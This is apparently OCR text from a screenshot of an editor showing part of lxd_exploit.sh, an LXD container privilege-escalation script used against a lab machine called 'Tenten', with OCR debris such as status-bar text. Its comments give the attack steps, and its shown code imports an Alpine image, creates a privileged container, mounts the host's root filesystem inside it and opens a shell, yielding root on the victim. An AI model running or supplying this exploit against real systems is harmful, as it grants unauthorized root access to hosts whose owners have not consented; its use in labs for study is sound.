 192.168.1.12
10.10.14.15
10.10.10.10 - Tenten
2 $
3 # ----------------------------------$
4 # Authors: Marcelo Vazquez (S4vitar)$
5 #>   Victor Lasa      (vowkin)$
6 # ----------------------------------$
7 $
8 # Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [At
tacker Machine]$
9 # Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]$
10 # Step 3: Run this script and you will get root [Victim Machine]$
11 # Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine$
12 $
13 function helpPanel(){$
14   echo -e "\nUsage:"$
15   echo -e "\t[-f] Filename (.tar.gz alpine file)"$
16   echo -e "\t[-h] Show this help panel\n"$
17   exit 1$
18 }$
19 $
20 function createContainer(){$
Delete!
21   lxc image import $filename --alias alpine && lxd init --auto$
22   echo -e "[*] Listing images...\n" && lxc image list$
23   lxc init alpine privesc -c security.privileged=true$
24   lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true$
25   lxc start privesc$
26   lxc exec privesc sh$
27   cleanup$
NORMAL lxd_exploit.sh content 44%
VPN - root's tasks Reconnaissance - Enumeration